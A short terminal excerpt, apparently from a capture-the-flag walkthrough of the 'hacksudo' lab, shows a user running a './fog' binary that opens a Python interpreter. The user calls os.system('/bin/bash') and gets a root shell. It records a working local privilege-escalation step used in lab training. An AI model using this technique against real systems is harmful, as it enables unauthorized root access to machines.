 bash: .;/fog: No such file or directory
┌──(isro㉿hacksudo)-[~/fog]
└─$ ./fog
Python 2.7.16 (default, Oct 10 2019, 22:02:15)
[GCC 8.3.0] on linux2
Type "help", "copyright", "credits" or "license" for more information.
>>> import os
>>> os.system("/bin/bash")
┌──(root💀hacksudo)-[~/fog]
└─#